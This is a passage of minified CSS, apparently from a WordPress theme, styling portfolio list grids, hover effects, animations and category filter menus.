.eltdf-pc-title{margin:0}.eltdf-pie-chart-holder .eltdf-pc-text-holder .eltdf-pc-text{margin:9px 0 0}.eltdf-portfolio-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-portfolio-list-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.touch .eltdf-portfolio-list-holder article{cursor:pointer}.eltdf-portfolio-list-holder article .eltdf-pl-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden;height:100%}.eltdf-portfolio-list-holder article .eltdf-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-portfolio-list-holder article .eltdf-pli-image img{display:block;width:100%}.eltdf-portfolio-list-holder article .eltdf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.eltdf-portfolio-list-holder article .eltdf-pli-text-wrapper{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.eltdf-portfolio-list-holder article .eltdf-pli-text{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-ptf-category-holder{padding-bottom:12px}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-ptf-category-holder span{font-size:13px;font-family:"Titillium Web",serif;font-weight:500;text-transform:uppercase;letter-spacing:1px}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-title{margin:0}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder{position:relative;display:block;margin:3px 0 0}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a{position:relative;display:inline-block;vertical-align:middle;padding:0 6px 0 0;margin:0 3px 0 0;font-family:"Titillium Web",serif;font-size:15px;line-height:inherit;font-style:italic;color:currentColor;z-index:8}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:after{position:absolute;top:0;right:0;content:'/';color:inherit;font-size:12px;line-height:inherit}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:hover{color:#dfb947}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:last-child{margin:0;padding:0}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:last-child:after{display:none}.eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-excerpt{margin:3px 0 0}.eltdf-portfolio-list-holder article.eltdf-pl-first-item{text-align:left}@media only screen and (max-width:768px){.eltdf-portfolio-list-holder article.eltdf-pl-first-item{height:auto!important}.eltdf-portfolio-list-holder article.eltdf-pl-first-item .eltdf-pl-first-item-text .eltdf-pl-first-item-text-inner{padding:10%!important}}.eltdf-portfolio-list-holder article.eltdf-pl-first-item .eltdf-pl-first-item-text{position:relative;display:table;table-layout:fixed;height:100%;width:100%;background-color:#f4f4f4}.eltdf-portfolio-list-holder article.eltdf-pl-first-item .eltdf-pl-first-item-text .eltdf-pl-first-item-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:0 10%}.eltdf-portfolio-list-holder article.eltdf-pl-first-item h2{font-size:60px;line-height:1em;font-weight:200;margin:0}.eltdf-portfolio-list-holder article.eltdf-pl-first-item p{font-size:22px;margin:20px 0;line-height:35px}.eltdf-portfolio-list-holder.eltdf-pl-info-on-image-hover article.eltdf-box-shadow .eltdf-pl-item-inner{box-shadow:2px 2px 8px 0 rgba(0,0,0,.15)}.eltdf-portfolio-list-holder.eltdf-pl-info-on-image-hover .eltdf-pli-text-holder{position:absolute;display:block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-portfolio-list-holder.eltdf-pl-info-on-image-hover .eltdf-pli-text-holder .eltdf-pli-text{padding:22px 18px}.eltdf-portfolio-list-holder.eltdf-pl-info-on-image-hover .eltdf-pli-text-holder .eltdf-ptf-category-holder{padding-top:3px}.eltdf-portfolio-list-holder.eltdf-pl-info-below-image .eltdf-pli-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:18px 0 0}.eltdf-portfolio-list-holder.eltdf-pl-info-below-image .eltdf-box-shadow .eltdf-pl-item-inner{overflow:visible}.eltdf-portfolio-list-holder.eltdf-pl-info-below-image .eltdf-box-shadow .eltdf-pl-item-inner .eltdf-pli-image{box-shadow:2px 2px 8px 0 rgba(0,0,0,.15)}.eltdf-portfolio-list-holder.eltdf-hover-direction-active .eltdf-pli-text-holder{opacity:1;-webkit-transition:none;-moz-transition:none;transition:none}.eltdf-portfolio-list-holder.eltdf-pl-no-space .eltdf-pl-inner{margin:0 0}.eltdf-portfolio-list-holder.eltdf-pl-no-space article{padding:0 0;margin:0 0 0}.eltdf-portfolio-list-holder.eltdf-pl-tiny-space .eltdf-pl-inner{margin:0 -6px}.eltdf-portfolio-list-holder.eltdf-pl-tiny-space article{padding:0 6px;margin:0 0 12px}.eltdf-portfolio-list-holder.eltdf-pl-small-space .eltdf-pl-inner{margin:0 -10px}.eltdf-portfolio-list-holder.eltdf-pl-small-space article{padding:0 10px;margin:0 0 20px}.eltdf-portfolio-list-holder.eltdf-pl-normal-space .eltdf-pl-inner{margin:0 -15px}.eltdf-portfolio-list-holder.eltdf-pl-normal-space article{padding:0 15px;margin:0 0 30px}.eltdf-portfolio-list-holder.eltdf-pl-large-space .eltdf-pl-inner{margin:0 -22px}.eltdf-portfolio-list-holder.eltdf-pl-large-space article{padding:0 22px;margin:0 0 44px}.eltdf-portfolio-list-holder .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder article{width:100%}.eltdf-portfolio-list-holder .eltdf-pl-grid-gutter{width:0}.eltdf-portfolio-list-holder.eltdf-pl-two-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-two-columns article{width:50%}.eltdf-portfolio-list-holder.eltdf-pl-two-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-two-columns article.eltdf-pl-masonry-large-width-height{width:100%}.eltdf-portfolio-list-holder.eltdf-pl-two-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:33%}.eltdf-portfolio-list-holder.eltdf-pl-two-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:67%}.eltdf-portfolio-list-holder.eltdf-pl-three-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-three-columns article{width:33.3333333333%}.eltdf-portfolio-list-holder.eltdf-pl-three-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-three-columns article.eltdf-pl-masonry-large-width-height{width:66.6666666667%}.eltdf-portfolio-list-holder.eltdf-pl-three-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:25%}.eltdf-portfolio-list-holder.eltdf-pl-three-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:75%}.eltdf-portfolio-list-holder.eltdf-pl-four-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-four-columns article{width:25%}.eltdf-portfolio-list-holder.eltdf-pl-four-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-four-columns article.eltdf-pl-masonry-large-width-height{width:50%}.eltdf-portfolio-list-holder.eltdf-pl-four-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:20%}.eltdf-portfolio-list-holder.eltdf-pl-four-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:80%}.eltdf-portfolio-list-holder.eltdf-pl-five-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-five-columns article{width:20%}.eltdf-portfolio-list-holder.eltdf-pl-five-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-five-columns article.eltdf-pl-masonry-large-width-height{width:40%}.eltdf-portfolio-list-holder.eltdf-pl-five-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:17%}.eltdf-portfolio-list-holder.eltdf-pl-five-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:83%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-two-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-two-columns article{width:50%}@media only screen and (min-width:1025px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-two-columns article:nth-child(2n+1){clear:both}}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-two-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:33%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-two-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:67%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns article{width:33.3333333333%}@media only screen and (min-width:1025px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns article:nth-child(3n+1){clear:both}}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:25%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:75%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns article{width:25%}@media only screen and (min-width:1201px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns article:nth-child(4n+1){clear:both}}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:20%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:80%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns article{width:20%}@media only screen and (min-width:1201px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns article:nth-child(5n+1){clear:both}}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns.eltdf-pl-filter-position-left .eltdf-portfolio-filter-holder{float:left;width:17%}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns.eltdf-pl-filter-position-left>.eltdf-pl-inner{float:right;width:83%}.eltdf-portfolio-list-holder.eltdf-pl-masonry .eltdf-pl-inner{opacity:0;overflow:hidden}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-hover-overlay-background article .eltdf-pli-text-inner{-webkit-transition:all .35s cubic-bezier(.53,.01,.18,1);-moz-transition:all .35s cubic-bezier(.53,.01,.18,1);transition:all .35s cubic-bezier(.53,.01,.18,1);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-hover-overlay-background article .eltdf-pli-text-inner{display:inline-block;position:relative}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-hover-overlay-background article .eltdf-pli-text-inner:after{content:'';position:absolute;height:2px;width:0;left:-38px;bottom:0;background-color:#dfb947;-webkit-transition:width .3s linear;-moz-transition:width .3s linear;transition:width .3s linear}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-hover-overlay-background article:hover .eltdf-pli-text-inner{-webkit-transition:none;-moz-transition:none;transition:none;-webkit-transform:none;-moz-transform:none;transform:none}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-hover-overlay-background article:hover .eltdf-pli-text-inner:after{width:calc(100% + 38px)}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-hover-overlay-background article .eltdf-pli-title,.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-hover-overlay-background article .eltdf-ptf-category-holder{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);transform:translateX(20px);-webkit-transition:transform 0s ease-out .15s;-moz-transition:transform 0s ease-out .15s;transition:transform 0s ease-out .15s;opacity:0}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-hover-overlay-background article:hover .eltdf-pli-title{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);-webkit-transition:transform .35s cubic-bezier(.1,0,.3,1),opacity .35s cubic-bezier(.1,0,.3,1);-moz-transition:transform .35s cubic-bezier(.1,0,.3,1),opacity .35s cubic-bezier(.1,0,.3,1);transition:transform .35s cubic-bezier(.1,0,.3,1),opacity .35s cubic-bezier(.1,0,.3,1)}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-hover-overlay-background article:hover .eltdf-ptf-category-holder{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);-webkit-transition:transform .35s cubic-bezier(.1,0,.3,1) .15s,opacity .35s cubic-bezier(.1,0,.3,1) .15s;-moz-transition:transform .35s cubic-bezier(.1,0,.3,1) .15s,opacity .35s cubic-bezier(.1,0,.3,1) .15s;transition:transform .35s cubic-bezier(.1,0,.3,1) .15s,opacity .35s cubic-bezier(.1,0,.3,1) .15s}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-hover-overlay-background article .eltdf-pli-text{padding:0}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom article{backface-visibility:hidden}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom article:hover .eltdf-pli-text-holder{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom article:hover .eltdf-pli-text-wrapper{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom .eltdf-pli-text-holder{height:auto;bottom:0;left:0;padding:3% 0;background-color:#fff;overflow:hidden;-webkit-transition:-webkit-transform .35s ease-in-out;-moz-transition:-moz-transform .35s ease-in-out;transition:transform .35s ease-in-out;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom .eltdf-pli-text-holder .eltdf-pli-text{padding:5%}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom .eltdf-pli-text-holder .eltdf-pli-text .eltdf-ptf-category-holder{padding:3px 0 0}.eltdf-portfolio-list-holder.eltdf-pl-hover-slide-from-image-bottom .eltdf-pli-text-wrapper{-webkit-transition:-webkit-transform .35s ease-in-out;-moz-transition:-moz-transform .35s ease-in-out;transition:transform .35s ease-in-out;-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);transform:translateY(-200%)}.eltdf-portfolio-list-holder.eltdf-pl-hover-overlay-background article:hover .eltdf-pli-text-holder{opacity:1}.eltdf-portfolio-list-holder.eltdf-pl-hover-overlay-background .eltdf-pli-text-holder{top:0;left:0;height:100%;padding:20px;background-color:rgba(255,255,255,.95);opacity:0;text-align:center;-webkit-transition:opacity .25s cubic-bezier(.53,.01,.18,1);-moz-transition:opacity .25s cubic-bezier(.53,.01,.18,1);transition:opacity .25s cubic-bezier(.53,.01,.18,1)}.eltdf-portfolio-list-holder.eltdf-pl-hover-rectangle-info article .eltdf-pli-text-wrapper{background-color:#fff}.eltdf-portfolio-list-holder.eltdf-pl-hover-rectangle-info article:hover .eltdf-pli-text-holder{opacity:1}.eltdf-portfolio-list-holder.eltdf-pl-hover-rectangle-info .eltdf-pli-text-holder{top:0;height:100%;padding:15px;opacity:0;text-align:center;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-portfolio-list-holder.eltdf-pl-hover-shader-background article .eltdf-pli-image .eltdf-pli-image-shader{position:absolute;width:100%;height:100%;z-index:1;background-color:rgba(12,12,12,.1);opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-portfolio-list-holder.eltdf-pl-hover-shader-background article .eltdf-pli-link{z-index:2}.eltdf-portfolio-list-holder.eltdf-pl-hover-shader-background article:hover .eltdf-pli-image .eltdf-pli-image-shader,.eltdf-portfolio-list-holder.eltdf-pl-hover-shader-background article:hover .eltdf-pli-image:before{-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}.eltdf-portfolio-list-holder.eltdf-pl-hover-switch-image article .eltdf-pli-image img{-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-portfolio-list-holder.eltdf-pl-hover-switch-image article .eltdf-pli-image img:not(.eltdf-pl-switch-image){opacity:1}.eltdf-portfolio-list-holder.eltdf-pl-hover-switch-image article .eltdf-pli-image img.eltdf-pl-switch-image{position:absolute;display:block;width:100%;height:100%;top:0;left:0;opacity:0}.eltdf-portfolio-list-holder.eltdf-pl-hover-switch-image article.eltdf-pl-has-switch-image:hover .eltdf-pli-image img:not(.eltdf-pl-switch-image){opacity:0}.eltdf-portfolio-list-holder.eltdf-pl-hover-switch-image article.eltdf-pl-has-switch-image:hover .eltdf-pli-image img.eltdf-pl-switch-image{opacity:1}.eltdf-portfolio-list-holder.eltdf-pl-hover-image-zoom article .eltdf-pli-image{overflow:hidden}.eltdf-portfolio-list-holder.eltdf-pl-hover-image-zoom article .eltdf-pli-image img{width:100%;-webkit-transition:-webkit-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;transition:transform .3s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.eltdf-portfolio-list-holder.eltdf-pl-hover-image-zoom article:hover .eltdf-pli-image img{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);transform:scale(1.03)}.eltdf-portfolio-list-holder.eltdf-pl-hover-grayscale article .eltdf-pli-image img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);filter:url(img/desaturate.svg#grayscale);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eltdf-portfolio-list-holder.eltdf-pl-hover-grayscale article:hover .eltdf-pli-image img{-webkit-filter:grayscale(0);filter:none}.eltdf-portfolio-list-holder.eltdf-pl-has-animation article .eltdf-pl-item-inner{opacity:0;-webkit-transform:translateY(80px);-moz-transform:translateY(80px);transform:translateY(80px);-webkit-transition:opacity .8s cubic-bezier(.34,.52,.57,1.04),transform .8s cubic-bezier(.34,.52,.57,1.04);-moz-transition:opacity .8s cubic-bezier(.34,.52,.57,1.04),transform .8s cubic-bezier(.34,.52,.57,1.04);transition:opacity .8s cubic-bezier(.34,.52,.57,1.04),transform .8s cubic-bezier(.34,.52,.57,1.04)}.eltdf-portfolio-list-holder.eltdf-pl-has-animation article.eltdf-appeared .eltdf-pl-item-inner{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.touch .eltdf-portfolio-list-holder.eltdf-pl-has-animation article{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:left;margin:0 0 60px;text-align:center}.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top{margin:0 0 18px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top.eltd-filter-align-left{text-align:left}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top.eltd-filter-align-left .eltdf-portfolio-filter-holder-inner ul li{padding:0 30px 0 0}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top.eltd-filter-align-right{text-align:right}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top.eltd-filter-align-right .eltdf-portfolio-filter-holder-inner ul li{padding:0 0 0 30px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner{position:relative;height:100%;width:100%;vertical-align:middle}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul{display:block;list-style:none;vertical-align:middle}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul li{cursor:pointer;display:inline-block;margin:0;text-align:center;padding:0 15px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul li span{position:relative;display:inline-block;vertical-align:middle;text-transform:capitalize;font-weight:400;color:#5a5a5a;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out;font-size:13px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories{margin-bottom:11px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li{line-height:43px}@media only screen and (max-width:600px){.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li{line-height:35px}}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.active span,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.eltdf-pl-current span,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li:hover span{color:#dfb947}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li span{font-family:"Titillium Web",serif;font-weight:400;font-size:21px;line-height:36px;color:#232323;position:relative}.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.active span,.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.eltdf-pl-current span,.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li:hover span{color:#dfb947}.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li span{color:#aaa;font-size:13px;text-transform:uppercase;font-weight:500;letter-spacing:1px;position:relative;line-height:24px}.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li span:before{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.eltdf-pl-current span,.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li:hover span{color:#373737}.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li.eltdf-pl-current span:before,.eltdf-portfolio-list-holder.eltdf-single-category .eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-parent-categories li:hover span:before{width:100%}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li.eltdf-pl-current span,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li:hover span{color:#373737}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li.eltdf-pl-current span:before,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li:hover span:before{width:100%}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li span{color:#aaa;font-size:13px;text-transform:uppercase;font-family:"Titillium Web",serif;font-weight:500;letter-spacing:1px;line-height:24px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner ul.eltdf-portfolio-filter-child-categories li span:before{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-child-categories{left:0;right:0;margin:0 auto;display:none;position:absolute}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-top .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-child-categories:first-child{display:block}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:left;margin:0 0 36px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left.eltd-filter-align-left .eltdf-portfolio-filter-holder-inner ul{text-align:left}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left.eltd-filter-align-right .eltdf-portfolio-filter-holder-inner ul{text-align:right}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner{position:relative;height:100%;width:100%;vertical-align:middle;font-family:"Titillium Web",serif}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner .eltdf-portfolio-filter-child-categories{margin-top:11px;margin-bottom:-3px;display:none}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul{display:block;list-style:none;vertical-align:middle;text-align:center;padding:0;margin:0}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul li{cursor:pointer}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li{color:#373737;font-size:21px;text-transform:capitalize;margin-top:14px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li:first-child{margin-top:0}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li.active,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li.eltdf-pl-current,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li:hover{color:#dfb947}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li{font-size:13px;text-transform:uppercase;color:#aaa;font-weight:500;letter-spacing:1px;margin-top:-2px;padding:8px 0;line-height:24px}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li.eltdf-pl-current,.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li:hover{color:#373737}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li>span{position:relative}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li>span:before{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-portfolio-filter-holder.eltdf-portfolio-filter-left .eltdf-portfolio-filter-holder-inner ul>li ul li:hover>span:before{width:100%}.eltdf-pl-load-more-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-pl-load-more-holder 